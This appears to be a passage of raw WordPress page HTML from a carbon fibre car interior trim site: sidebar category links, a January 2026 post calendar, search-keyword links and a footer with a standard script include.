	<li class="cat-item cat-item-68"><a href="https://carbonfiberinteriors.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://carbonfiberinteriors.com/category/m-sport/" >m-sport</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://carbonfiberinteriors.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://carbonfiberinteriors.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://carbonfiberinteriors.com/category/m235/" >m235</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://carbonfiberinteriors.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://carbonfiberinteriors.com/category/macan/" >macan</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://carbonfiberinteriors.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://carbonfiberinteriors.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://carbonfiberinteriors.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://carbonfiberinteriors.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://carbonfiberinteriors.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://carbonfiberinteriors.com/category/mansory/" >mansory</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://carbonfiberinteriors.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://carbonfiberinteriors.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://carbonfiberinteriors.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://carbonfiberinteriors.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://carbonfiberinteriors.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://carbonfiberinteriors.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://carbonfiberinteriors.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://carbonfiberinteriors.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://carbonfiberinteriors.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://carbonfiberinteriors.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://carbonfiberinteriors.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://carbonfiberinteriors.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://carbonfiberinteriors.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://carbonfiberinteriors.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://carbonfiberinteriors.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://carbonfiberinteriors.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://carbonfiberinteriors.com/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://carbonfiberinteriors.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://carbonfiberinteriors.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://carbonfiberinteriors.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://carbonfiberinteriors.com/category/mouldless/" >mouldless</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://carbonfiberinteriors.com/category/mounding/" >mounding</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://carbonfiberinteriors.com/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://carbonfiberinteriors.com/category/murcielago/" >murcielago</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://carbonfiberinteriors.com/category/muslogy/" >muslogy</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://carbonfiberinteriors.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://carbonfiberinteriors.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://carbonfiberinteriors.com/category/mx701/" >mx701</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://carbonfiberinteriors.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://carbonfiberinteriors.com/category/nismo/" >nismo</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://carbonfiberinteriors.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://carbonfiberinteriors.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://carbonfiberinteriors.com/category/nsn-10e/" >nsn-10e</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://carbonfiberinteriors.com/category/nsn-10f/" >nsn-10f</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://carbonfiberinteriors.com/category/nsn-10k/" >nsn-10k</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://carbonfiberinteriors.com/category/optional/" >optional</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://carbonfiberinteriors.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://carbonfiberinteriors.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://carbonfiberinteriors.com/category/ortegadrives/" >ortegadrives</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://carbonfiberinteriors.com/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://carbonfiberinteriors.com/category/pagani/" >pagani</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://carbonfiberinteriors.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://carbonfiberinteriors.com/category/panamera/" >panamera</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://carbonfiberinteriors.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://carbonfiberinteriors.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://carbonfiberinteriors.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://carbonfiberinteriors.com/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://carbonfiberinteriors.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://carbonfiberinteriors.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://carbonfiberinteriors.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://carbonfiberinteriors.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://carbonfiberinteriors.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://carbonfiberinteriors.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://carbonfiberinteriors.com/category/porche/" >porche</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://carbonfiberinteriors.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://carbonfiberinteriors.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://carbonfiberinteriors.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://carbonfiberinteriors.com/category/prepreg/" >prepreg</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://carbonfiberinteriors.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://carbonfiberinteriors.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://carbonfiberinteriors.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://carbonfiberinteriors.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://carbonfiberinteriors.com/category/quattro/" >quattro</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://carbonfiberinteriors.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://carbonfiberinteriors.com/category/racingsportplus/" >racingsportplus</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://carbonfiberinteriors.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://carbonfiberinteriors.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://carbonfiberinteriors.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://carbonfiberinteriors.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://carbonfiberinteriors.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://carbonfiberinteriors.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://carbonfiberinteriors.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://carbonfiberinteriors.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://carbonfiberinteriors.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://carbonfiberinteriors.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://carbonfiberinteriors.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://carbonfiberinteriors.com/category/reverie/" >reverie</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://carbonfiberinteriors.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://carbonfiberinteriors.com/category/rexpeed/" >rexpeed</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://carbonfiberinteriors.com/category/rimac/" >rimac</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://carbonfiberinteriors.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://carbonfiberinteriors.com/category/robson/" >robson</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://carbonfiberinteriors.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://carbonfiberinteriors.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://carbonfiberinteriors.com/category/saloontouring/" >saloontouring</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://carbonfiberinteriors.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://carbonfiberinteriors.com/category/scopione/" >scopione</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://carbonfiberinteriors.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://carbonfiberinteriors.com/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://carbonfiberinteriors.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://carbonfiberinteriors.com/category/sedancoupe/" >sedancoupe</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://carbonfiberinteriors.com/category/sedancoupeconvertible/" >sedancoupeconvertible</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://carbonfiberinteriors.com/category/sedantouring/" >sedantouring</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://carbonfiberinteriors.com/category/sedici/" >sedici</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://carbonfiberinteriors.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://carbonfiberinteriors.com/category/seriers/" >seriers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://carbonfiberinteriors.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://carbonfiberinteriors.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://carbonfiberinteriors.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://carbonfiberinteriors.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://carbonfiberinteriors.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://carbonfiberinteriors.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://carbonfiberinteriors.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://carbonfiberinteriors.com/category/smoker/" >smoker</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://carbonfiberinteriors.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://carbonfiberinteriors.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://carbonfiberinteriors.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://carbonfiberinteriors.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://carbonfiberinteriors.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://carbonfiberinteriors.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://carbonfiberinteriors.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://carbonfiberinteriors.com/category/stee/" >stee</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://carbonfiberinteriors.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://carbonfiberinteriors.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://carbonfiberinteriors.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://carbonfiberinteriors.com/category/stitching/" >stitching</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://carbonfiberinteriors.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://carbonfiberinteriors.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://carbonfiberinteriors.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://carbonfiberinteriors.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://carbonfiberinteriors.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://carbonfiberinteriors.com/category/sylvia/" >sylvia</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://carbonfiberinteriors.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://carbonfiberinteriors.com/category/targa/" >targa</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://carbonfiberinteriors.com/category/techart/" >techart</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://carbonfiberinteriors.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://carbonfiberinteriors.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://carbonfiberinteriors.com/category/tmpp/" >tmpp</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://carbonfiberinteriors.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://carbonfiberinteriors.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://carbonfiberinteriors.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://carbonfiberinteriors.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://carbonfiberinteriors.com/category/tricked/" >tricked</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://carbonfiberinteriors.com/category/trims/" >trims</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://carbonfiberinteriors.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://carbonfiberinteriors.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://carbonfiberinteriors.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://carbonfiberinteriors.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://carbonfiberinteriors.com/category/tufskinz/" >tufskinz</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://carbonfiberinteriors.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://carbonfiberinteriors.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://carbonfiberinteriors.com/category/type-a/" >type-a</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://carbonfiberinteriors.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://carbonfiberinteriors.com/category/ukcarbon/" >ukcarbon</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://carbonfiberinteriors.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://carbonfiberinteriors.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://carbonfiberinteriors.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://carbonfiberinteriors.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://carbonfiberinteriors.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://carbonfiberinteriors.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://carbonfiberinteriors.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://carbonfiberinteriors.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://carbonfiberinteriors.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://carbonfiberinteriors.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://carbonfiberinteriors.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://carbonfiberinteriors.com/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://carbonfiberinteriors.com/category/vinal/" >vinal</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://carbonfiberinteriors.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://carbonfiberinteriors.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://carbonfiberinteriors.com/category/volta/" >volta</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://carbonfiberinteriors.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://carbonfiberinteriors.com/category/voodonala/" >voodonala</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://carbonfiberinteriors.com/category/vvivid/" >vvivid</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://carbonfiberinteriors.com/category/w201/" >w201</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://carbonfiberinteriors.com/category/w202/" >w202</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://carbonfiberinteriors.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://carbonfiberinteriors.com/category/w463/" >w463</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://carbonfiberinteriors.com/category/w463a/" >w463a</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://carbonfiberinteriors.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://carbonfiberinteriors.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://carbonfiberinteriors.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://carbonfiberinteriors.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://carbonfiberinteriors.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://carbonfiberinteriors.com/category/wrapped/" >wrapped</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://carbonfiberinteriors.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://carbonfiberinteriors.com/category/zenvo/" >zenvo</a>
</li>
		</ul>
</aside>
<aside id="calendar-2" class="widget widget_calendar">
<h3 class="widget-title">Timetable</h3>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://carbonfiberinteriors.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://carbonfiberinteriors.com/2026/01/01/" title="BMW 5 Series F10 F11 CARBON Fiber MATTE Interior Trim Set RHD
Stylish Carbon Fiber Trim for Benz C Class W205 and For GLC X253 Interiors">1</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/02/" title="BMW X5 G05 LCI COMPLETE INTERIOR SET TRIM KIT Carbon Fiber OemRHD
Bmw F/F32/F33/F82/F83 Interior trims. 100% Alcantara 9003 / 3D Carbon Fiber">2</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/03/" title="4pcs Real Carbon Fiber Car Interior Window Lift Switch Panel Frame Cover Trim Accessories For Lambo
Carbon Fiber Full Kits Interior Sticker Trim For Volkswagen Passat B6 06-10">3</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/04/" title="BMW Real Carbon Fiber Steering Wheel Trim For G11 G18 G20 G22 G30 G31 G38 G42
Ferrari 360 OEM Carbon Fiber Dash Cluster Surround">4</a></td>
	</tr>
	<tr>
		<td><a href="https://carbonfiberinteriors.com/2026/01/05/" title="Carbon Fiber Interior Dash Trim Kit For Mazda 6 With Automatic Gearbox 2014-2015
Carbon Fiber Full kits Interior Trim Set For Mini Cooper R55 R56">5</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/06/" title="Dry Carbon Fiber Interior Steering Wheel Panel Trim For Toyota GR Corolla 23-25">6</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/07/" title="For Bmw 5 Series G60 2024 2025 Lhd Abs Carbon Fiber Interior Center Console Copilot Dashboard Strip
Carbon Fiber Style Interior Trim Fits New Defender 90 110 130 L663 2020+">7</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/08/" title="Bmw F33/F83 Interior trims. Wrap With 100% genuine Alcantara/ 3D Carbon Fiber">8</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/09/" title="Bmw Genuine Carbon Fibre Interior Door Handle Cover Trims 3 Series F30 F31
Bmw 3 Series G20 Genuine Dry Carbon Fibre Interior Air Vent Trims Rhd 2019-2022">9</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/10/" title="Audi Q5 8R 08-16 Interior Trim set Carbon Fiber Dipped NEW Refinished RHD
TESLA MODEL X Interior Genuine Carbon Fiber Trim Kit Set 104880400A A218">10</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/11/" title="Carbon Fiber Interior Makeover For My Toyota Gr86
Real Carbon Fiber Car Instrument Panel Atmosphere Light Decorative Strip Interior Accessories For">11</a></td>
	</tr>
	<tr>
		<td><a href="https://carbonfiberinteriors.com/2026/01/12/" title="Real Dry Carbon Fiber Full Interior Trim Set For LR Defender 90 110 L663 20-23
BMW F30 Carbon fiber interior trim set LHD">12</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/13/" title="Mercedes-Benz SLK R170 1996-2004 Carbon fibre Interior Trim
Bmw Carbon Fibre Interior Door Handle Cover Trims 4 Series F32 F33 M4 F82 F83">13</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/14/" title="Real Carbon Fiber Interior Door Panel Trim For Benz C GLC Class W205 2014-2020
Carbon Fiber Interior Dashboard Decorative Trim Cover For Audi A4 B9 S4 17-24">14</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/15/" title="Bmw f3x f32 f30 f36 carbon fiber interior Carbon Skinning Service
Red Carbon Fiber Full Kits Interior Sticker Trim For Volkswagen Passat B6 06-10">15</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/16/" title="55Pcs RHD Carbon Fiber Full Interior Kit Cover Trim For Audi Q7 4M 2016-2019
Almost Done With My Carbon Fiber Interior">16</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/17/" title="Bmw F20 140i Interior trims. Wrap With genuine 9002 Alcantara/ 3D Carbon Fiber
14Pcs For VW Golf 2014-19 Carbon Fiber Full Interior Kit Set Cover Trim">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>
<aside id="recent-search-terms" class="widget widget_recent_terms">
<h3 class="widget-title">Search Keywords</h3>
<ul><li><a href="https://carbonfiberinteriors.com/7pc-bmw-f30-340i-f31-f34-m-performance-carbon-fiber-alcantara-interior-trim-lhd/" title="2018 340i carbon fiber interior trim">2018 340i carbon fiber interior trim</a></li><li><a href="https://carbonfiberinteriors.com/mini-cooper-s-jcw-r50-r52-r53-carbon-fibre-interior-down-tubes/" title="r52 mini cooper forged carbon fiber">r52 mini cooper forged carbon fiber</a></li><li><a href="https://carbonfiberinteriors.com/mercedes-sl-63-r230-sl63-amg-carbon-fiber-5-piece-interior-trim-kit-2009-2012-2/" title="https://carbonfiberinteriors com/mercedes-sl-63-r230-sl63-amg-carbon-fiber-5-piece-interior-trim-kit-2009-2012-2/">https://carbonfiberinteriors com/mercedes-sl-63-r230-sl63-amg-carbon-fiber-5-piece-interior-trim-kit-2009-2012-2/</a></li><li><a href="https://carbonfiberinteriors.com/mercedes-benz-e-class-w213-e63-e63-s-amg-genuine-carbon-fibre-interior-trim-set/" title="https://carbonfiberinteriors com/mercedes-benz-e-class-w213-e63-e63-s-amg-genuine-carbon-fibre-interior-trim-set/">https://carbonfiberinteriors com/mercedes-benz-e-class-w213-e63-e63-s-amg-genuine-carbon-fibre-interior-trim-set/</a></li><li><a href="https://carbonfiberinteriors.com/bmw-e63-m6-m-2006-2010-coupe-oem-interior-carbon-fiber-trim-set-73k-nice/" title="https://carbonfiberinteriors com/category/2006-2010/">https://carbonfiberinteriors com/category/2006-2010/</a></li><li><a href="https://carbonfiberinteriors.com/genuine-lotus-elise-exige-s2-s3-carbon-fibre-interior-dash-panels-air-vents/" title="https://carbonfiberinteriors com/genuine-lotus-elise-exige-s2-s3-carbon-fibre-interior-dash-panels-air-vents/">https://carbonfiberinteriors com/genuine-lotus-elise-exige-s2-s3-carbon-fibre-interior-dash-panels-air-vents/</a></li><li><a href="https://carbonfiberinteriors.com/astra-h-sri-vxr-interior-dash-trims-centre-console-hydro-dipped-carbon-fiber/" title="https://carbonfiberinteriors com/astra-h-sri-vxr-interior-dash-trims-centre-console-hydro-dipped-carbon-fiber/">https://carbonfiberinteriors com/astra-h-sri-vxr-interior-dash-trims-centre-console-hydro-dipped-carbon-fiber/</a></li><li><a href="https://carbonfiberinteriors.com/for-subaru-forester-wrx-sti-interior-08-14-abs-black-carbon-fiber-dash-trim-set-2/" title="https://carbonfiberinteriors com/category/subaru/">https://carbonfiberinteriors com/category/subaru/</a></li><li><a href="https://carbonfiberinteriors.com/2005-2012-porsche-911-997-real-carbon-fiber-sunroof-interior-light-bezel/" title="https://carbonfiberinteriors com/category/2005-2012/">https://carbonfiberinteriors com/category/2005-2012/</a></li><li><a href="https://carbonfiberinteriors.com/civic-fn2-carbon-fibre-wing-mirror-covers-type-r-mk8-06-12-honda-fk-interior/" title="https://carbonfiberinteriors com/civic-fn2-carbon-fibre-wing-mirror-covers-type-r-mk8-06-12-honda-fk-interior/">https://carbonfiberinteriors com/civic-fn2-carbon-fibre-wing-mirror-covers-type-r-mk8-06-12-honda-fk-interior/</a></li></ul></aside>
<aside id="pages-2" class="widget widget_pages">
<h3 class="widget-title">Pages</h3>
		<ul>
			<li class="page_item page-item-6"><a href="https://carbonfiberinteriors.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://carbonfiberinteriors.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://carbonfiberinteriors.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>
			</div>
	</div>
		</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
&copy; 2026 Carbon Fiber Interiors</p>
</div>
<div class="credits">
<p>
Built with <a href="https://www.onedesigns.com/themes/enlightenment">Enlightenment Theme</a> and <a href="https://wordpress.org/" rel="generator">WordPress</a>
</p>
</div>
</div>
		</footer>
			</div>
	<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
